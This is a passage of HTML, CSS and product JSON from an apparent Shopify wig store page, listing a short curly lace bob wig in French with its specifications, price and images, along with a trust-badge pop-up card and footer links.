                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>


  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
    .InstallmentsImg{
    flex-wrap: wrap;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7123721322579,"title":"BAISI Perruque courte bouclée sexy avec raie latérale ","handle":"baisi-sexy-side-part-short-curly-wig","description":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-21T18:07:11+08:00","created_at":"2023-12-26T09:59:38+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":41242695991379,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque courte bouclée sexy avec raie latérale ","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-83,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658134099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658199635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658101331,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658166867,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31529322905683,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7123721322579,"title":"BAISI Perruque courte bouclée sexy avec raie latérale ","handle":"baisi-sexy-side-part-short-curly-wig","description":"\u003ctable style=\"height: 225px;\"\u003e\n\n\u003ctbody\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 100% cheveux humains \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Texture\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Longueur\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Comme photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Densité\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e 200% \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Plus d'un an avec de bons soins \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e pareil que la photo \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Pré-épilé \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 35px;\"\u003e\n\n\u003ctd style=\"height: 35px; width: 168.941px;\"\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 35px; width: 381.997px;\"\u003e\n\n\u003cp\u003e \u003cspan mce-data-marked=\"1\"\u003ePerruque en dentelle\u003c\/span\u003e \u003c\/p\u003e\n\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Ajustable \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Suisse \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr style=\"height: 19px;\"\u003e\n\n\u003ctd style=\"height: 19px; width: 168.941px;\"\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd style=\"height: 19px; width: 381.997px;\"\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-21T18:07:11+08:00","created_at":"2023-12-26T09:59:38+08:00","vendor":"hairbs","type":"Perruque Bob","tags":["90%","salenow","Udiscounts"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":41242695991379,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0001553","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Perruque courte bouclée sexy avec raie latérale ","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-83,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022533.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022532.jpg?v=1764314390","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1213057335.png?v=1769117352"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","options":["Titre"],"media":[{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658134099,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly Wig","id":31518658199635,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022534.jpg?v=1764314390","width":1080},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Sexy Side Part Short Curly 